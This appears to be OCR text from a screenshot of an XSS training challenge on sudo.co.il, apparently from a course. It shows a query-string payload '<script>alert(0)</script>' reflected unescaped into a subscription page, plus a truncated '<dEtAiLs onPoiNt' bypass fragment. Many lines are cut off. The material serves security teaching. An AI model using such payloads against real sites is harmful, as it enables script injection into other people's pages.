 <dEtAiLs onPoiNt
Jalal Uddin Degre
ALL level XSS challeng
sudo.co.il/xss/level0.p
https://sudo.co.il/xss/l
https://sudo.co.il/xss/l
Cross Site Scriptin
OWASP Top Ten 2
view-source:https://sudo.co.il/xss/level0.php?email=%3Cscript%3Ealert(0)%3C%2Fscript%3E+#
2
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b><script>alert(0)</script> </b> added to mailing list!
11
12 </body>
13 </html>
14
Udemy